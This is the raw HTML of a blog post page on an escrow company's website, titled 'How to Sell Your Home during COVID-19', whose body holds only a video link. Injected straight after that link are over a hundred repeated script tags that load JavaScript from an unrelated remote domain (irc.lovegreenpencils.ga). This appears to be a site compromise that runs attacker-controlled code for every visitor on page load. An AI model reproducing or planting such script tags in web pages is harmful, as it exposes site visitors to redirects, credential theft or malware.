<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4d151d" data-id="7c4d151d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-17228e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17228e01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8b9123" data-id="6a8b9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-246a174 elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-premium-addon-button" data-id="246a174" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			
    <div class="premium-button-container">
        <a class="premium-button premium-button-lg premium-button-style5-rectin" href="https://oakwoodescrow.com/get-a-quote/">
            <div class="premium-button-text-icon-wrapper">
                                <span >GET A QUOTE</span>
                            </div>
                    </a>
    </div>

    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				</div>
		</div>
		
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRN8NLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		<meta name="google" content="notranslate" />
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="4958" class="elementor elementor-4958 elementor-location-single post-5862 post type-post status-publish format-standard has-post-thumbnail hentry category-oakwood-tv ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c8c6a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c8c6a0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e3495ed" data-id="2e3495ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af10a0 elementor-widget elementor-widget-spacer" data-id="3af10a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e9e70d9 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3e9e70d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.oakwoodescrow.com/category/oakwood-tv/" class="elementor-post-info__terms-list-item">Oakwood TV</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-224dfab0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="224dfab0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">How to Sell Your Home during COVID-19</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d75c0be elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d75c0be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62bf7c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62bf7c4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5c5bc39b" data-id="5c5bc39b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-519a3ee elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="519a3ee" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to Sell Your Home during COVID-19</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67584464 elementor-widget elementor-widget-theme-post-content" data-id="67584464" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>https://youtu.be/Xvkh5vJry5U<script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f12a434 elementor-widget elementor-widget-facebook-button" data-id="7f12a434" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
			<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.oakwoodescrow.com?p=5862" data-share="false" data-action="like"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-68515a6b elementor-widget elementor-widget-heading" data-id="68515a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Leave a Reply</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-67617b1 elementor-widget elementor-widget-facebook-comments" data-id="67617b1" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://www.oakwoodescrow.com?p=5862" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70e767f1" data-id="70e767f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68110352 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="68110352" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.oakwoodescrow.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i class="fa fa-search" aria-hidden="true"></i>
							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-230d6b02 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="230d6b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef4d654 elementor-widget elementor-widget-heading" data-id="ef4d654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38144065 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="38144065" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-7059 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/how-a-200-billion-mbs-purchase-could-lower-mortgage-rates-in-2026/" >
				How a $200 Billion MBS Purchase Could Lower Mortgage Rates in 2026			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7054 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/san-diego-housing-2024-vs-2025-what-changed-what-didnt/" >
				San Diego Housing: 2024 vs. 2025 – What Changed, What Didn&#8217;t			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7050 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/the-new-face-of-real-estate/" >
				The New Face of Real Estate: Technology, Data &#038; a Changing Buyer Generation			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f7cc4a elementor-widget elementor-widget-heading" data-id="33f7cc4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bf438a6 elementor-widget elementor-widget-facebook-page" data-id="bf438a6" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/oakwoodescrow/" data-tabs="timeline" data-height="350px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:350px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-712606d2 elementor-widget elementor-widget-heading" data-id="712606d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Latest Videos</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15615623 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="15615623" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dd5j_GBvKK0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="173" class="elementor elementor-173 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c984581 elementor-section-content-middle elementor-hidden-phone elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c984581" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c517949" data-id="2c517949" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-717b28e3 elementor-widget elementor-widget-heading" data-id="717b28e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stay in Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-364d27f8 elementor-widget elementor-widget-text-editor" data-id="364d27f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Never miss another update from Oakwood Escrow. Sign up today to receive escrow news and resources.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5548d99 uael-gf-button-right uael-gf-btn-size-md uael-gf-error-yes true uael-gf-style-box uael-gf-input-size-sm elementor-widget elementor-widget-uael-gf-styler" data-id="5548d99" data-element_type="widget" data-widget_type="uael-gf-styler.default">
				<div class="elementor-widget-container">
			<div class="uael-gf-style uael-gf-check-style elementor-clickable">
	<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_simple_horizontal_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_7' class='gf_simple_horizontal' action='/5862-2/' data-formid='7' >
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below'><li id="field_7_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_7_1"><label class='gfield_label gform-field-label' for='input_7_1' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_7_1' type='text' value='' class='medium' tabindex='100'  placeholder='email@email.com'  aria-invalid="false"  />
                        </div></li><li id="field_7_2"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_7_2"><label class='gfield_label gform-field-label' for='input_7_2' >CAPTCHA</label><div id='input_7_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W'  data-theme='light' data-tabindex='101'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' value='Submit' tabindex='102' onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjMzODY1MGQwMDlmNjkxNWI4ZjMzODdlODcyZmUwNGI3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
